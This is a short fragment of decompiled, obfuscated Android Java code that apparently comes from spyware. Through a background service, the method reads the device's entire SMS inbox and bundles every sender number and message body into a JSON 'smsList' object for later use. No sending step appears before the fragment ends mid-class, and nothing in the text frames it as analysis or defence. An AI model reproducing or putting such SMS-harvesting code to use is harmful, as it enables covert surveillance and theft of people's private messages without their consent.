 public class j {
    public static JSONObject a() {
        try {
            JSONObject v0_1 = new JSONObject();
            JSONArray v1 = new JSONArray();
            Cursor v2 = MainService.a().getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
            while(v2.moveToNext()) {
                JSONObject v3 = new JSONObject();
                String v4 = v2.getString(v2.getColumnIndex("address"));
                String v5 = v2.getString(v2.getColumnIndexOrThrow("body"));
                v3.put("phoneNo", v4);
                v3.put("msg", v5);
                v1.put(v3);
            }
            v0_1.put("smsList", v1);
            Log.e("done", "collecting");
            return v0_1;
        }
        catch(JSONException v0) {
            v0.printStackTrace();
            return null;
        }
    }